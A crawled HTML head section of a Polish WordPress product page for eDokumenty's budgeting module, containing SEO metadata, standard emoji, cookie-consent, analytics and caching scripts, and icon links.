

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edokumenty.eu/rozwiazania/budzety/
body_size: 30129
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="pl-PL" > <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="pl-PL" > <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="pl-PL" "> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL" > <!--<![endif]-->
<head>
	<meta charset="UTF-8">

	<title>Budżety &#8211; eDokumenty Elektroniczny system obiegu dokumentów</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Zestaw profesjonalnych narzędzi do planowania i kontroli budżetu! Zobacz jak system do budżetowania ułatwi Twoją pracę!" />
	<link rel="canonical" href="https://edokumenty.eu/rozwiazania/budzety/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Budżety" />
	<meta property="og:description" content="Zestaw profesjonalnych narzędzi do planowania i kontroli budżetu! Zobacz jak system do budżetowania ułatwi Twoją pracę!" />
	<meta property="og:url" content="https://edokumenty.eu/rozwiazania/budzety/" />
	<meta property="og:site_name" content="eDokumenty Elektroniczny system obiegu dokumentów" />
	<meta property="article:publisher" content="https://www.facebook.com/edokumenty" />
	<meta property="article:modified_time" content="2022-04-07T07:24:48+00:00" />
	<meta property="og:image" content="https://edokumenty.eu/wp-content/uploads/2022/01/icons8-budget-200.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@edokumenty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://edokumenty.eu/rozwiazania/budzety/","url":"https://edokumenty.eu/rozwiazania/budzety/","name":"Budżety &#8211; eDokumenty Elektroniczny system obiegu dokumentów","isPartOf":{"@id":"https://edokumenty.eu/#website"},"primaryImageOfPage":{"@id":"https://edokumenty.eu/rozwiazania/budzety/#primaryimage"},"image":{"@id":"https://edokumenty.eu/rozwiazania/budzety/#primaryimage"},"thumbnailUrl":"https://edokumenty.eu/wp-content/uploads/2022/01/icons8-budget-200.png","datePublished":"2022-01-14T15:03:21+00:00","dateModified":"2022-04-07T07:24:48+00:00","description":"Zestaw profesjonalnych narzędzi do planowania i kontroli budżetu! Zobacz jak system do budżetowania ułatwi Twoją pracę!","breadcrumb":{"@id":"https://edokumenty.eu/rozwiazania/budzety/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://edokumenty.eu/rozwiazania/budzety/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://edokumenty.eu/rozwiazania/budzety/#primaryimage","url":"https://edokumenty.eu/wp-content/uploads/2022/01/icons8-budget-200.png","contentUrl":"https://edokumenty.eu/wp-content/uploads/2022/01/icons8-budget-200.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://edokumenty.eu/rozwiazania/budzety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://edokumenty.eu/"},{"@type":"ListItem","position":2,"name":"Budżety"}]},{"@type":"WebSite","@id":"https://edokumenty.eu/#website","url":"https://edokumenty.eu/","name":"eDokumenty Elektroniczny system obiegu dokumentów","description":"eDokumenty to system obiegu dokumentów który na pewno polubią Twoi pracownicy. Zobacz jego niezwykły interfejs!","publisher":{"@id":"https://edokumenty.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edokumenty.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://edokumenty.eu/#organization","name":"eDokumenty sp z o.o.","url":"https://edokumenty.eu/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://edokumenty.eu/#/schema/logo/image/","url":"https://edokumenty.eu/wp-content/uploads/2021/11/eDokumenty_logo-01.png","contentUrl":"https://edokumenty.eu/wp-content/uploads/2021/11/eDokumenty_logo-01.png","width":596,"height":420,"caption":"eDokumenty sp z o.o."},"image":{"@id":"https://edokumenty.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/edokumenty","https://x.com/edokumenty","https://www.youtube.com/user/eDokumenty"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edokumenty.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='show-footer-text-css' href='https://edokumenty.eu/wp-content/plugins/show-footer-text/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edokumenty.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://edokumenty.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://edokumenty.eu/wp-content/themes/edokumenty/style.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#3598dd","button_1_button_hover":"#2a7ab1","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/edokumenty.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/lama-wp-google-analytics/wp-includes/js/ga-social-tracking.js?ver=1" id="ga-social-tracking-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/themes/edokumenty/js/compiled.js?ver=6.8.2" id="compiled-js-js"></script>
<link rel="https://api.w.org/" href="https://edokumenty.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edokumenty.eu/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://edokumenty.eu/?p=21048' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edokumenty.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedokumenty.eu%2Frozwiazania%2Fbudzety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edokumenty.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedokumenty.eu%2Frozwiazania%2Fbudzety%2F&#038;format=xml" />
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-6134435-12', 'edokumenty.eu');ga('send', 'pageview');</script>
<!-- *******************************************************

                        Created by:

  _       _    __  __    _     __  __  ___  ___  ___    _
 | |     /_\  |  \/  |  /_\   |  \/  || __||   \|_ _|  /_\
 | |__  / _ \ | |\/| | / _ \  | |\/| || _| | |) || |  / _ \
 |____|/_/ \_\|_|  |_|/_/ \_\ |_|  |_||___||___/|___|/_/ \_\

                      lama-media.com

********************************************************* --><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'rozwiazania',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/nNVAhXsNrlHrmpokYGvEKBdbEEUckpqV",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"nNVAhXsNrlHrmpokYGvEKBdbEEUckpqV",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-180x180.png" />
<meta name="msapplication-TileImage" content="https://edokumenty.eu/wp-content/uploads/2016/08/cropped-ed-1200x12001-270x270.png" />

	<meta content="True" name="HandheldFriendly">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, minimum-scale=1">

   	<!-- Windows 8 Tile tag -->
	<meta name="msapplication-TileImage" content="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/Icon_160x160.png"/>

  <meta property="og:image" content="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/Icon_1200x630.png" />

    <!-- Opera Speed Dial Favicon -->
	<link rel="icon" type="image/png" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/Icon_160x160.png" />
    <!-- Standard Favicon -->
	<link rel="icon" type="image/x-icon" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/favicon.ico" />

    	<link rel="apple-touch-icon" sizes="60x60" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_60x60.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_76x76.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_120x120.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_152x152.png">
	<link rel="apple-touch-icon" sizes="1024x1024" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_1024x1024.png">
	<meta name="facebook-domain-verification" content="ryw2adr21iwhkw3vui046no27o4ky5" />

    	<meta name="apple-mobile-web-app-capable" content="yes" />
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1536x2008.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image" >
  <!-- iPad retina landscape startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1496x2048.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image" >
  <!-- iPad non-retina landscape startup image -->
